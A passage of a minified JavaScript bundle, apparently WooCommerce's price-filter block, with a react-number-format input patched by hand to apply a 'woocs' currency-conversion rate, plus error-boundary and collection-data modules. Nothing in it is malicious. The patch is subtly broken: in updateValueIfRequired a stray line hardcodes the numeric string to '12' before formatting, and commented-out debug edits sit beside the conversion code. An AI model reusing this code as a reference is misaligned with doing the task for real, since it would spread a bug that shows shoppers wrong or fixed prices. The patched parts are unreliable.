                return e && (t.__proto__ = e), t.prototype = Object.create(e && e.prototype), t.prototype.constructor = t, t.prototype.componentDidMount = function() {
                    this.setState({
                        mounted: !0
                    })
                }, t.prototype.componentDidUpdate = function(e) {
                    this.updateValueIfRequired(e)
                }, t.prototype.componentWillUnmount = function() {
                    clearTimeout(this.focusTimeout), clearTimeout(this.caretPositionTimeout)
                }, t.prototype.updateValueIfRequired = function(e) {
                    var t = this.props,
                        r = this.state,
                        n = this.focusedElm,
                        o = r.value,
                        i = r.numAsString;
		
                    if (void 0 === i && (i = ""), e !== t) {
                        this.validateProps();

			i = '12';
                        var a = this.formatNumString(i),
                            s = c(t.value) ? a : this.formatValueProp(),
                            u = this.removeFormatting(s),
                            l = parseFloat(u),
                            p = parseFloat(i);
                        (isNaN(l) && isNaN(p) || l === p) && a === o && (null !== n || s === o) || this.updateValue({
                            formattedValue: s,
                            numAsString: u,
                            input: n,
                            source: "prop",
                            event: null
                        })
                    }
                }, t.prototype.getFloatString = function(e) {
                    void 0 === e && (e = "");
                    var t = this.props.decimalScale,
                        r = this.getSeparators().decimalSeparator,
                        n = this.getNumberRegex(!0),
                        o = "-" === e[0];
                    o && (e = e.replace("-", "")), r && 0 === t && (e = e.split(r)[0]);
                    var i = (e = (e.match(n) || []).join("").replace(r, ".")).indexOf(".");
                    return -1 !== i && (e = e.substring(0, i) + "." + e.substring(i + 1, e.length).replace(new RegExp(s(r), "g"), "")), o && (e = "-" + e), e
                }, t.prototype.getNumberRegex = function(e, t) {
                    var r = this.props,
                        n = r.format,
                        o = r.decimalScale,
                        i = r.customNumerals,
                        a = this.getSeparators().decimalSeparator;
                    return new RegExp("[0-9" + (i ? i.join("") : "") + "]" + (!a || 0 === o || t || n ? "" : "|" + s(a)), e ? "g" : void 0)
                }, t.prototype.getSeparators = function() {
                    var e = this.props.decimalSeparator,
                        t = this.props,
                        r = t.thousandSeparator,
                        n = t.allowedDecimalSeparators;
                    return !0 === r && (r = ","), n || (n = [e, "."]), {
                        decimalSeparator: e,
                        thousandSeparator: r,
                        allowedDecimalSeparators: n
                    }
                }, t.prototype.getMaskAtIndex = function(e) {
                    var t = this.props.mask;
                    return void 0 === t && (t = " "), "string" == typeof t ? t : t[e] || " "
                }, t.prototype.getValueObject = function(e, t) {
                    var r = parseFloat(t);
                    return {
                        formattedValue: e,
                        value: t,
                        floatValue: isNaN(r) ? void 0 : r
                    }
                }, t.prototype.validateProps = function() {
                    var e = this.props.mask,
                        t = this.getSeparators(),
                        r = t.decimalSeparator,
                        n = t.thousandSeparator;
                    if (r === n) throw new Error("\n          Decimal separator can't be same as thousand separator.\n          thousandSeparator: " + n + ' (thousandSeparator = {true} is same as thousandSeparator = ",")\n          decimalSeparator: ' + r + " (default value for decimalSeparator is .)\n       ");
                    if (e && ("string" === e ? e : e.toString()).match(/\d/g)) throw new Error("\n          Mask " + e + " should not contain numeric character;\n        ")
                }, t.prototype.setPatchedCaretPosition = function(e, t, r) {
                    f(e, t), this.caretPositionTimeout = setTimeout((function() {
                        e.value === r && f(e, t)
                    }), 0)
                }, t.prototype.correctCaretPosition = function(e, t, r) {
                    var n = this.props,
                        o = n.prefix,
                        i = n.suffix,
                        c = n.format;
                    if ("" === e) return 0;
                    if (t = m(t, 0, e.length), !c) {
                        var s = "-" === e[0];
                        return m(t, o.length + (s ? 1 : 0), e.length - i.length)
                    }
                    if ("function" == typeof c) return t;
                    if ("#" === c[t] && a(e[t])) return t;
                    if ("#" === c[t - 1] && a(e[t - 1])) return t;
                    var u = c.indexOf("#");
                    t = m(t, u, c.lastIndexOf("#") + 1);
                    for (var l = c.substring(t, c.length).indexOf("#"), p = t, f = t + (-1 === l ? 0 : l); p > u && ("#" !== c[p] || !a(e[p]));) p -= 1;
                    return !a(e[f]) || "left" === r && t !== u || t - p < f - t ? a(e[p]) ? p + 1 : p : f
                }, t.prototype.getCaretPosition = function(e, t, r) {
                    var n, o, i = this.props.format,
                        a = this.state.value,
                        c = this.getNumberRegex(!0),
                        s = (e.match(c) || []).join(""),
                        u = (t.match(c) || []).join("");
                    for (n = 0, o = 0; o < r; o++) {
                        var l = e[o] || "",
                            p = t[n] || "";
                        if ((l.match(c) || l === p) && ("0" !== l || !p.match(c) || "0" === p || s.length === u.length)) {
                            for (; l !== t[n] && n < t.length;) n++;
                            n++
                        }
                    }
                    return "string" != typeof i || a || (n = t.length), this.correctCaretPosition(t, n)
                }, t.prototype.removePrefixAndSuffix = function(e) {
                    var t = this.props,
                        r = t.format,
                        n = t.prefix,
                        o = t.suffix;
                    if (!r && e) {
                        var i = "-" === e[0];
                        i && (e = e.substring(1, e.length));
                        var a = (e = n && 0 === e.indexOf(n) ? e.substring(n.length, e.length) : e).lastIndexOf(o);
                        e = o && -1 !== a && a === e.length - o.length ? e.substring(0, a) : e, i && (e = "-" + e)
                    }
                    return e
                }, t.prototype.removePatternFormatting = function(e) {
                    for (var t = this.props.format.split("#").filter((function(e) {
                            return "" !== e
                        })), r = 0, n = "", o = 0, i = t.length; o <= i; o++) {
                        var a = t[o] || "",
                            c = o === i ? e.length : e.indexOf(a, r);
                        if (-1 === c) {
                            n = e;
                            break
                        }
                        n += e.substring(r, c), r = c + a.length
                    }
                    return (n.match(this.getNumberRegex(!0)) || []).join("")
                }, t.prototype.removeFormatting = function(e) {
                    var t = this.props,
                        r = t.format,
                        n = t.removeFormatting;
		
		var res = e ? (r ? e = "string" == typeof r ? this.removePatternFormatting(e) : "function" == typeof n ? n(e) : (e.match(this.getNumberRegex(!0)) || []).join("") : (e = this.removePrefixAndSuffix(e), e = this.getFloatString(e)), e) : e;

		//woocs
		    if (typeof woocs_current_currency != 'undefined') {
			res = res / woocs_current_currency['rate'];
			//res = parseInt(res, 10);
			res = "" + res;
		    }
		return res
                }, t.prototype.formatWithPattern = function(e) {
                    for (var t = this.props.format, r = 0, n = t.split(""), o = 0, i = t.length; o < i; o++) "#" === t[o] && (n[o] = e[r] || this.getMaskAtIndex(r), r += 1);
                    return n.join("")
                }, t.prototype.formatAsNumber = function(e) {
		    //console.log(this.props.value);//woocs
	           //this.props.value = this.props.value *60;
                    var t = this.props,
                        r = t.decimalScale,
                        n = t.fixedDecimalScale,
                        o = t.prefix,
                        i = t.suffix,
                        a = t.allowNegative,
                        c = t.thousandsGroupStyle,
                        s = this.getSeparators(),
                        p = s.thousandSeparator,
                        f = s.decimalSeparator,
                        m = -1 !== e.indexOf(".") || r && n,
                        d = u(e, a),
                        b = d.beforeDecimal,
                        g = d.afterDecimal,
                        h = d.addNegation;
		

                    return void 0 !== r && (g = l(g, r, n)), p && (b = function(e, t, r) {
                        var n = function(e) {
                                switch (e) {
                                    case "lakh":
                                        return /(\d+?)(?=(\d\d)+(\d)(?!\d))(\.\d+)?/g;
                                    case "wan":
                                        return /(\d)(?=(\d{4})+(?!\d))/g;
                                    case "thousand":
                                    default:
                                        return /(\d)(?=(\d{3})+(?!\d))/g
                                }
                            }(r),
                            o = e.search(/[1-9]/);
                        return o = -1 === o ? e.length : o, e.substring(0, o) + e.substring(o, e.length).replace(n, "$1" + t)
                    }(b, p, c)), o && (b = o + b), i && (g += i), h && (b = "-" + b), b + (m && f || "") + g
                }, t.prototype.formatNumString = function(e) {
                    void 0 === e && (e = "");
                    var t = this.props,
                        r = t.format,
                        n = t.allowEmptyFormatting,
                        o = t.customNumerals,
                        i = e;
                    if (o && 10 === o.length) {
                        var a = new RegExp("[" + o.join("") + "]", "g");
                        i = e.replace(a, (function(e) {
                            return o.indexOf(e).toString()
                        }))
                    }
                    return "" !== e || n ? "-" !== e || r ? "string" == typeof r ? this.formatWithPattern(i) : "function" == typeof r ? r(i) : this.formatAsNumber(i) : "-" : ""
                }, t.prototype.formatValueProp = function(e) {
                    var t = this.props,
                        r = t.format,
                        n = t.decimalScale,
                        o = t.fixedDecimalScale,
                        i = t.allowEmptyFormatting,
                        a = this.props,
                        s = a.value,
                        f = a.isNumericString,
                        m = !(s = c(s) ? e : s) && 0 !== s;
		    if (typeof woocs_current_currency != 'undefined') {
			s = s * woocs_current_currency['rate'];
		        //s = parseInt(s, 10);
			s = "" + s;
		    }	

		
                    return m && i && (s = ""), m && !i ? "" : ("number" == typeof s && (s = function(e) {
                        var t = "-" === (e += "")[0] ? "-" : "";
                        t && (e = e.substring(1));
                        var r = e.split(/[eE]/g),
                            n = r[0],
                            o = r[1];
                        if (!(o = Number(o))) return t + n;
                        var i = 1 + o,
                            a = (n = n.replace(".", "")).length;
                        return i < 0 ? n = "0." + p("0", Math.abs(i)) + n : i >= a ? n += p("0", i - a) : n = (n.substring(0, i) || "0") + "." + n.substring(i), t + n
                    }(s), f = !0), "Infinity" === s && f && (s = ""), f && !r && "number" == typeof n && (s = function(e, t, r) {
                        if (-1 !== ["", "-"].indexOf(e)) return e;
                        var n = -1 !== e.indexOf(".") && t,
                            o = u(e),
                            i = o.beforeDecimal,
                            a = o.afterDecimal,
                            c = o.hasNagation,
                            s = parseFloat("0." + (a || "0")),
                            p = (a.length <= t ? "0." + a : s.toFixed(t)).split(".");
                        return (c ? "-" : "") + i.split("").reverse().reduce((function(e, t, r) {
                            return e.length > r ? (Number(e[0]) + Number(t)).toString() + e.substring(1, e.length) : t + e
                        }), p[0]) + (n ? "." : "") + l(p[1] || "", Math.min(t, a.length), r)
                    }(s, n, o)), f ? this.formatNumString(s) : this.formatInput(s))
                }, t.prototype.formatNegation = function(e) {
                    void 0 === e && (e = "");
                    var t = this.props.allowNegative,
                        r = new RegExp("(-)"),
                        n = new RegExp("(-)(.)*(-)"),
                        o = r.test(e),
                        i = n.test(e);
                    return e = e.replace(/-/g, ""), o && !i && t && (e = "-" + e), e
                }, t.prototype.formatInput = function(e) {
                    return void 0 === e && (e = ""), this.props.format || (e = this.removePrefixAndSuffix(e), e = this.formatNegation(e)), e = this.removeFormatting(e), this.formatNumString(e)
                }, t.prototype.isCharacterAFormat = function(e, t) {
                    var r = this.props,
                        n = r.format,
                        o = r.prefix,
                        i = r.suffix,
                        a = r.decimalScale,
                        c = r.fixedDecimalScale,
                        s = this.getSeparators().decimalSeparator;
                    return "string" == typeof n && "#" !== n[e] || !(n || !(e < o.length || e >= t.length - i.length || a && c && t[e] === s))
                }, t.prototype.correctInputValue = function(e, t, r) {
                    var n = this,
                        o = this.props,
                        i = o.format,
                        a = o.allowNegative,
                        c = o.prefix,
                        s = o.suffix,
                        l = o.decimalScale,
                        p = this.getSeparators(),
                        f = p.allowedDecimalSeparators,
                        m = p.decimalSeparator,
                        d = this.state.numAsString || "",
                        b = this.selectionBeforeInput,
                        g = b.selectionStart,
                        h = b.selectionEnd,
                        v = function(e, t) {
                            for (var r = 0, n = 0, o = e.length, i = t.length; e[r] === t[r] && r < o;) r++;
                            for (; e[o - 1 - n] === t[i - 1 - n] && i - n > r && o - n > r;) n++;
                            return {
                                start: r,
                                end: o - n
                            }
                        }(t, r),
                        w = v.start,
                        O = v.end;
                    if (!i && w === O && -1 !== f.indexOf(r[g])) {
                        var y = 0 === l ? "" : m;
                        return r.substr(0, g) + y + r.substr(g + 1, r.length)
                    }
                    var j = i ? 0 : c.length,
                        _ = t.length - (i ? 0 : s.length);
                    if (r.length > t.length || !r.length || w === O || 0 === g && h === t.length || 0 === w && O === t.length || g === j && h === _) return r;
                    var S = t.substr(w, O - w);
                    if ([].concat(S).find((function(e, r) {
                            return n.isCharacterAFormat(r + w, t)
                        }))) {
                        var x = t.substr(w),
                            E = {},
                            k = [];
                        [].concat(x).forEach((function(e, r) {
                            n.isCharacterAFormat(r + w, t) ? E[r] = e : r > S.length - 1 && k.push(e)
                        })), Object.keys(E).forEach((function(e) {
                            k.length > e ? k.splice(e, 0, E[e]) : k.push(E[e])
                        })), r = t.substr(0, w) + k.join("")
                    }
                    if (!i) {
                        var P = this.removeFormatting(r),
                            N = u(P, a),
                            F = N.beforeDecimal,
                            C = N.afterDecimal,
                            A = N.addNegation,
                            R = e < r.indexOf(m) + 1;
                        if (P.length < d.length && R && "" === F && !parseFloat(C)) return A ? "-" : ""
                    }
                    return r
                }, t.prototype.updateValue = function(e) {
                    var t = e.formattedValue,
                        r = e.input,
                        n = e.setCaretPosition;
                    void 0 === n && (n = !0);
                    var o = e.source,
                        i = e.event,
                        a = e.numAsString,
                        c = e.caretPos,
                        s = this.props.onValueChange,
                        u = this.state.value;
                    if (r) {
                        if (void 0 === c && n) {
                            var l = e.inputValue || r.value,
                                p = d(r);
                            r.value = t, c = this.getCaretPosition(l, t, p)
                        }
                        r.value = t, n && this.setPatchedCaretPosition(r, c, t)
                    }
                    void 0 === a && (a = this.removeFormatting(t)), t !== u && (this.setState({
                        value: t,
                        numAsString: a
                    }), s(this.getValueObject(t, a), {
                        event: i,
                        source: o
                    }))
                }, t.prototype.onChange = function(e) {
                    var t = e.target,
                        r = t.value,
                        n = this.state,
                        o = this.props,
                        i = o.isAllowed,
                        a = n.value || "",
                        c = d(t);
                    r = this.correctInputValue(c, a, r);
                    var s = this.formatInput(r) || "",
                        u = this.removeFormatting(s),
                        l = i(this.getValueObject(s, u));
                    l || (s = a), this.updateValue({
                        formattedValue: s,
                        numAsString: u,
                        inputValue: r,
                        input: t,
                        event: e,
                        source: "event"
                    }), l && o.onChange(e)
                }, t.prototype.onBlur = function(e) {
                    var t = this.props,
                        r = this.state,
                        n = t.format,
                        o = t.onBlur,
                        i = t.allowLeadingZeros,
                        a = r.numAsString,
                        c = r.value;
                    if (this.focusedElm = null, clearTimeout(this.focusTimeout), clearTimeout(this.caretPositionTimeout), !n) {
                        isNaN(parseFloat(a)) && (a = ""), i || (a = function(e) {
                            if (!e) return e;
                            var t = "-" === e[0];
                            t && (e = e.substring(1, e.length));
                            var r = e.split("."),
                                n = r[0].replace(/^0+/, "") || "0",
                                o = r[1] || "";
                            return (t ? "-" : "") + n + (o ? "." + o : "")
                        }(a));
                        var s = this.formatNumString(a);
                        if (s !== c) return this.updateValue({
                            formattedValue: s,
                            numAsString: a,
                            input: e.target,
                            setCaretPosition: !1,
                            event: e,
                            source: "event"
                        }), void o(e)
                    }
                    o(e)
                }, t.prototype.onKeyDown = function(e) {
                    var t, r = e.target,
                        n = e.key,
                        o = r.selectionStart,
                        i = r.selectionEnd,
                        a = r.value;
                    void 0 === a && (a = "");
                    var c = this.props,
                        s = c.decimalScale,
                        u = c.fixedDecimalScale,
                        l = c.prefix,
                        p = c.suffix,
                        f = c.format,
                        m = c.onKeyDown,
                        d = void 0 !== s && u,
                        b = this.getNumberRegex(!1, d),
                        g = new RegExp("-"),
                        h = "string" == typeof f;
                    if (this.selectionBeforeInput = {
                            selectionStart: o,
                            selectionEnd: i
                        }, "ArrowLeft" === n || "Backspace" === n ? t = o - 1 : "ArrowRight" === n ? t = o + 1 : "Delete" === n && (t = o), void 0 !== t && o === i) {
                        var v = t,
                            w = h ? f.indexOf("#") : l.length,
                            O = h ? f.lastIndexOf("#") + 1 : a.length - p.length;
                        if ("ArrowLeft" === n || "ArrowRight" === n) {
                            var y = "ArrowLeft" === n ? "left" : "right";
                            v = this.correctCaretPosition(a, t, y)
                        } else if ("Delete" !== n || b.test(a[t]) || g.test(a[t])) {
                            if ("Backspace" === n && !b.test(a[t]))
                                if (o <= w + 1 && "-" === a[0] && void 0 === f) {
                                    var j = a.substring(1);
                                    this.updateValue({
                                        formattedValue: j,
                                        caretPos: v,
                                        input: r,
                                        event: e,
                                        source: "event"
                                    })
                                } else if (!g.test(a[t])) {
                                for (; !b.test(a[v - 1]) && v > w;) v--;
                                v = this.correctCaretPosition(a, v, "left")
                            }
                        } else
                            for (; !b.test(a[v]) && v < O;) v++;
                        (v !== t || t < w || t > O) && (e.preventDefault(), this.setPatchedCaretPosition(r, v, a)), e.isUnitTestRun && this.setPatchedCaretPosition(r, v, a), m(e)
                    } else m(e)
                }, t.prototype.onMouseUp = function(e) {
                    var t = e.target,
                        r = t.selectionStart,
                        n = t.selectionEnd,
                        o = t.value;
                    if (void 0 === o && (o = ""), r === n) {
                        var i = this.correctCaretPosition(o, r);
                        i !== r && this.setPatchedCaretPosition(t, i, o)
                    }
                    this.props.onMouseUp(e)
                }, t.prototype.onFocus = function(e) {
                    var t = this;
                    e.persist(), this.focusedElm = e.target, this.focusTimeout = setTimeout((function() {
                        var r = e.target,
                            n = r.selectionStart,
                            o = r.selectionEnd,
                            i = r.value;
                        void 0 === i && (i = "");
                        var a = t.correctCaretPosition(i, n);
                        a === n || 0 === n && o === i.length || t.setPatchedCaretPosition(r, a, i), t.props.onFocus(e)
                    }), 0)
                }, t.prototype.render = function() {
                    var e = this.props,
                        t = e.type,
                        r = e.displayType,
                        n = e.customInput,
                        i = e.renderText,
                        a = e.getInputRef,
                        c = e.format,
                        s = (e.thousandSeparator, e.decimalSeparator, e.allowedDecimalSeparators, e.thousandsGroupStyle, e.decimalScale, e.fixedDecimalScale, e.prefix, e.suffix, e.removeFormatting, e.mask, e.defaultValue, e.isNumericString, e.allowNegative, e.allowEmptyFormatting, e.allowLeadingZeros, e.onValueChange, e.isAllowed, e.customNumerals, e.onChange, e.onKeyDown, e.onMouseUp, e.onFocus, e.onBlur, e.value, function(e, t) {
                            var r = {};
                            for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && -1 === t.indexOf(n) && (r[n] = e[n]);
                            return r
                        }(e, ["type", "displayType", "customInput", "renderText", "getInputRef", "format", "thousandSeparator", "decimalSeparator", "allowedDecimalSeparators", "thousandsGroupStyle", "decimalScale", "fixedDecimalScale", "prefix", "suffix", "removeFormatting", "mask", "defaultValue", "isNumericString", "allowNegative", "allowEmptyFormatting", "allowLeadingZeros", "onValueChange", "isAllowed", "customNumerals", "onChange", "onKeyDown", "onMouseUp", "onFocus", "onBlur", "value"])),
                        u = this.state,
                        l = u.value,
                        p = u.mounted && function(e) {
                            return e || "undefined" != typeof navigator && !(navigator.platform && /iPhone|iPod/.test(navigator.platform))
                        }(c) ? "numeric" : void 0,
                        f = Object.assign({
                            inputMode: p
                        }, s, {
                            type: t,
                            value: l,
                            onChange: this.onChange,
                            onKeyDown: this.onKeyDown,
                            onMouseUp: this.onMouseUp,
                            onFocus: this.onFocus,
                            onBlur: this.onBlur
                        });
                    if ("text" === r) return i ? i(l, s) || null : o.a.createElement("span", Object.assign({}, s, {
                        ref: a
                    }), l);
                    if (n) {
                        var m = n;
                        return o.a.createElement(m, Object.assign({}, f, {
                            ref: a
                        }))
                    }
                    return o.a.createElement("input", Object.assign({}, f, {
                        ref: a
                    }))
                }, t
            }(o.a.Component);
        g.defaultProps = b, t.a = g
    },
    144: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return p
        }));
        var n = r(0),
            o = r(99),
            i = r(4),
            a = r(32),
            c = r(20),
            s = r(39),
            u = r(63),
            l = r(26);
        const p = e => {
            let {
                queryAttribute: t,
                queryPrices: r,
                queryStock: p,
                queryState: f
            } = e, m = Object(l.a)();
            m += "-collection-data";
            const [d] = Object(s.a)(m), [b, g] = Object(s.b)("calculate_attribute_counts", [], m), [h, v] = Object(s.b)("calculate_price_range", null, m), [w, O] = Object(s.b)("calculate_stock_status_counts", null, m), y = Object(a.a)(t || {}), j = Object(a.a)(r), _ = Object(a.a)(p);
            Object(n.useEffect)(() => {
                "object" == typeof y && Object.keys(y).length && (b.find(e => Object(c.b)(y, "taxonomy") && e.taxonomy === y.taxonomy) || g([...b, y]))
            }, [y, b, g]), Object(n.useEffect)(() => {
                h !== j && void 0 !== j && v(j)
            }, [j, v, h]), Object(n.useEffect)(() => {
                w !== _ && void 0 !== _ && O(_)
            }, [_, O, w]);
            const [S, x] = Object(n.useState)(!1), [E] = Object(o.a)(S, 200);
            S || x(!0);
            const k = Object(n.useMemo)(() => (e => {
                const t = e;
                return Array.isArray(e.calculate_attribute_counts) && (t.calculate_attribute_counts = Object(i.sortBy)(e.calculate_attribute_counts.map(e => {
                    let {
                        taxonomy: t,
                        queryType: r
                    } = e;
                    return {
                        taxonomy: t,
                        query_type: r
                    }
                }), ["taxonomy", "query_type"])), t
            })(d), [d]);
            return Object(u.a)({
                namespace: "/wc/store/v1",
                resourceName: "products/collection-data",
                query: { ...f,
                    page: void 0,
                    per_page: void 0,
                    orderby: void 0,
                    order: void 0,
                    ...k
                },
                shouldSelect: E
            })
        }
    },
    149: function(e) {
        e.exports = JSON.parse('{"name":"woocommerce/price-filter","version":"1.0.0","title":"Filter Products by Price","description":"Allow customers to filter the products by choosing a lower or upper price limit. Works in combination with the All Products block.","category":"woocommerce","keywords":["WooCommerce"],"supports":{"html":false,"multiple":false,"color":{"text":true,"background":false}},"example":{"attributes":{"isPreview":true}},"attributes":{"className":{"type":"string","default":""},"showInputFields":{"type":"boolean","default":true},"showFilterButton":{"type":"boolean","default":false},"headingLevel":{"type":"number","default":3}},"textdomain":"woocommerce","apiVersion":2,"$schema":"https://schemas.wp.org/trunk/block.json"}')
    },
    15: function(e, t) {
        e.exports = window.wp.url
    },
    16: function(e, t, r) {
        "use strict";
        var n = r(19),
            o = r.n(n),
            i = r(0),
            a = r(3),
            c = r(1),
            s = r(46),
            u = e => {
                let {
                    imageUrl: t = s.l + "/block-error.svg",
                    header: r = Object(c.__)("Oops!", "woocommerce"),
                    text: n = Object(c.__)("There was an error loading the content.", "woocommerce"),
                    errorMessage: o,
                    errorMessagePrefix: a = Object(c.__)("Error:", "woocommerce"),
                    button: u,
                    showErrorBlock: l = !0
                } = e;
                return l ? Object(i.createElement)("div", {
                    className: "wc-block-error wc-block-components-error"
                }, t && Object(i.createElement)("img", {
                    className: "wc-block-error__image wc-block-components-error__image",
                    src: t,
                    alt: ""
                }), Object(i.createElement)("div", {
                    className: "wc-block-error__content wc-block-components-error__content"
                }, r && Object(i.createElement)("p", {
                    className: "wc-block-error__header wc-block-components-error__header"
                }, r), n && Object(i.createElement)("p", {
                    className: "wc-block-error__text wc-block-components-error__text"
                }, n), o && Object(i.createElement)("p", {
                    className: "wc-block-error__message wc-block-components-error__message"
                }, a ? a + " " : "", o), u && Object(i.createElement)("p", {
                    className: "wc-block-error__button wc-block-components-error__button"
                }, u))) : null
            };
        r(34);
        class l extends a.Component {
            constructor() {
                super(...arguments), o()(this, "state", {
                    errorMessage: "",
                    hasError: !1
                })
            }
            static getDerivedStateFromError(e) {
                return void 0 !== e.statusText && void 0 !== e.status ? {
                    errorMessage: Object(i.createElement)(i.Fragment, null, Object(i.createElement)("strong", null, e.status), ": ", e.statusText),
                    hasError: !0
                } : {
                    errorMessage: e.message,
                    hasError: !0
                }
            }
            render() {
                const {
                    header: e,
                    imageUrl: t,
                    showErrorMessage: r = !0,
                    showErrorBlock: n = !0,
                    text: o,
                    errorMessagePrefix: a,
                    renderError: c,
                    button: s
                } = this.props, {
                    errorMessage: l,
                    hasError: p
                } = this.state;
                return p ? "function" == typeof c ? c({
                    errorMessage: l
                }) : Object(i.createElement)(u, {
                    showErrorBlock: n,
                    errorMessage: r ? l : null,
                    header: e,
                    imageUrl: t,
                    text: o,
                    errorMessagePrefix: a,
                    button: s
                }) : this.props.children
            }
        }
        t.a = l
    },
    19: function(e, t) {
        e.exports = function(e, t, r) {
            return t in e ? Object.defineProperty(e, t, {
                value: r,
                enumerable: !0,
                configurable: !0,
                writable: !0
            }) : e[t] = r, e
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    },
    196: function(e, t) {},
    2: function(e, t) {
        e.exports = window.wc.wcSettings
    },
    20: function(e, t, r) {
        "use strict";
        r.d(t, "a", (function() {
            return n
        })), r.d(t, "b", (function() {
            return o
        }));
        const n = e => !(e => null === e)(e) && e instanceof Object && e.constructor === Object;

        function o(e, t) {
            return n(e) && t in e
        }
    },
    215: function(e, t, r) {
        e.exports = r(244)
    },
    216: function(e, t) {},
    217: function(e, t) {},
    244: function(e, t, r) {
        "use strict";
        r.r(t);
        var n = r(51),
            o = r(0),
            i = r(60),
            a = r(39),
            c = r(144),
            s = r(1),
            u = r(5),
            l = r.n(u),
            p = r(101),
            f = r(20);
        r(217);
        const m = function(e, t, r) {
            let n = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : 1,
                o = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
                [i, a] = e;
            const c = e => Number.isFinite(e);
            return c(i) || (i = t || 0), c(a) || (a = r || n), c(t) && t > i && (i = t), c(r) && r <= i && (i = r - n), c(t) && t >= a && (a = t + n), c(r) && r < a && (a = r), !o && i >= a && (i = a - n), o && a <= i && (a = i + n), [i, a]
        };
        var d = r(76);
        const b = e => {
                let {
                    maxConstraint: t,
                    minorUnit: r
                } = e;
                return e => {
                    let {
                        floatValue: n
                    } = e;
                    return void 0 !== n && n <= t / 10 ** r && n > 0
                }
            },
            g = e => {
                let {
                    minConstraint: t,
                    currentMaxValue: r,
                    minorUnit: n
                } = e;
                return e => {
                    let {
                        floatValue: o
                    } = e;
                    return void 0 !== o && o >= t / 10 ** n && o < r / 10 ** n
                }
            };
        var h = e => {
                let {
                    minPrice: t,
                    maxPrice: r,
                    minConstraint: n,
                    maxConstraint: i,
                    onChange: a,
                    step: c,
                    currency: u,
                    showInputFields: h = !0,
                    showFilterButton: v = !1,
                    isLoading: w = !1,
                    onSubmit: O = (() => {})
                } = e;
                const y = Object(o.useRef)(null),
                    j = Object(o.useRef)(null),
                    _ = c || 10 ** u.minorUnit,
                    [S, x] = Object(o.useState)(t),
                    [E, k] = Object(o.useState)(r);
                Object(o.useEffect)(() => {
                    x(t)
                }, [t]), Object(o.useEffect)(() => {
                    k(r)
                }, [r]);
                const P = Object(o.useMemo)(() => isFinite(n) && isFinite(i), [n, i]),
                    N = Object(o.useMemo)(() => isFinite(t) && isFinite(r) && P ? {
                        "--low": Math.round((t - n) / (i - n) * 100) - .5 + "%",
                        "--high": Math.round((r - n) / (i - n) * 100) + .5 + "%"
                    } : {
                        "--low": "0%",
                        "--high": "100%"
                    }, [t, r, n, i, P]),
                    F = Object(o.useCallback)(e => {
                        if (w || !P || !y.current || !j.current) return;
                        const t = e.target.getBoundingClientRect(),
                            r = e.clientX - t.left,
                            n = y.current.offsetWidth,
                            o = +y.current.value,
                            a = j.current.offsetWidth,
                            c = +j.current.value,
                            s = n * (o / i),
                            u = a * (c / i);
                        Math.abs(r - s) > Math.abs(r - u) ? (y.current.style.zIndex = "20", j.current.style.zIndex = "21") : (y.current.style.zIndex = "21", j.current.style.zIndex = "20")
                    }, [w, i, P]),
                    C = Object(o.useCallback)(e => {
                        const o = e.target.classList.contains("wc-block-price-filter__range-input--min"),
                            c = +e.target.value,
                            s = o ? [Math.round(c / _) * _, r] : [t, Math.round(c / _) * _],
                            u = m(s, n, i, _, o);
                        a(u)
                    }, [a, t, r, n, i, _]),
                    A = Object(o.useCallback)(e => {
                        if (e.relatedTarget && e.relatedTarget.classList && e.relatedTarget.classList.contains("wc-block-price-filter__amount")) return;
                        const t = e.target.classList.contains("wc-block-price-filter__amount--min");
                        if (S >= E) {
                            const e = m([0, E], null, null, _, t);
                            return a([parseInt(e[0], 10), parseInt(e[1], 10)])
                        }
                        const r = m([S, E], null, null, _, t);
                        a(r)
                    }, [a, _, S, E]),
                    R = l()("wc-block-price-filter", "wc-block-components-price-slider", h && "wc-block-price-filter--has-input-fields", h && "wc-block-components-price-slider--has-input-fields", v && "wc-block-price-filter--has-filter-button", v && "wc-block-components-price-slider--has-filter-button", w && "is-loading", !P && "is-disabled"),
                    T = Object(f.a)(y.current) ? y.current.ownerDocument.activeElement : void 0,
                    M = T && T === y.current ? _ : 1,
                    U = T && T === j.current ? _ : 1,
                    B = String(S / 10 ** u.minorUnit),
                    D = String(E / 10 ** u.minorUnit);

                return Object(o.createElement)("div", {
                    className: R
                }, Object(o.createElement)("div", {
                    className: "wc-block-price-filter__range-input-wrapper wc-block-components-price-slider__range-input-wrapper",
                    onMouseMove: F,
                    onFocus: F
                }, P && Object(o.createElement)("div", {
                    "aria-hidden": h
                }, Object(o.createElement)("div", {
                    className: "wc-block-price-filter__range-input-progress wc-block-components-price-slider__range-input-progress",
                    style: N
                }), Object(o.createElement)("input", {
                    type: "range",
                    className: "wc-block-price-filter__range-input wc-block-price-filter__range-input--min wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--min",
                    "aria-label": Object(s.__)("Filter products by minimum price", "woocommerce"),
                    "aria-valuetext": B,
                    value: Number.isFinite(t) ? t : n,
                    onChange: C,
                    step: M,
                    min: n,
                    max: i,
                    ref: y,
                    disabled: w,
                    tabIndex: h ? -1 : 0
                }), Object(o.createElement)("input", {
                    type: "range",
                    className: "wc-block-price-filter__range-input wc-block-price-filter__range-input--max wc-block-components-price-slider__range-input wc-block-components-price-slider__range-input--max",
                    "aria-label": Object(s.__)("Filter products by maximum price", "woocommerce"),
                    "aria-valuetext": D,
                    value: Number.isFinite(r) ? r : i,
                    onChange: C,
                    step: U,
                    min: n,
                    max: i,
                    ref: j,
                    disabled: w,
                    tabIndex: h ? -1 : 0
                }))), Object(o.createElement)("div", {
                    className: "wc-block-price-filter__controls wc-block-components-price-slider__controls"
                }, h && Object(o.createElement)(o.Fragment, null, Object(o.createElement)(p.a, {
                    currency: u,
                    displayType: "input",
                    className: "wc-block-price-filter__amount wc-block-price-filter__amount--min wc-block-form-text-input wc-block-components-price-slider__amount wc-block-components-price-slider__amount--min",
                    "aria-label": Object(s.__)("Filter products by minimum price", "woocommerce"),
                    allowNegative: !1,
                    isAllowed: g({
                        minConstraint: n,
                        minorUnit: u.minorUnit,
                        currentMaxValue: E
                    }),
                    onValueChange: e => {
                        e !== S && x(e)
                    },
                    onBlur: A,
                    disabled: w || !P,
                    value: S
                }), Object(o.createElement)(p.a, {
                    currency: u,
                    displayType: "input",
